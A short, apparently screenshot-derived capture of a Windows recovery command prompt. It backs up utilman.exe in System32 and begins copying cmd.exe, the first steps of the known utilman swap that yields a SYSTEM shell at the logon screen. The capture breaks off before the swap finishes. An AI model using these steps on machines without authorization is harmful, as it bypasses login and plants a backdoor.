 Administrator: X:\windows\SYSTEM32\cmd.exe
X:\Sources>d:
D:\>cd windows\system32
D:\Windows\System32>copy utilman.exe utilman.exe1
1 file(s) copied.
D:\Windows\System32>copy cmd.exe _
TechnoMath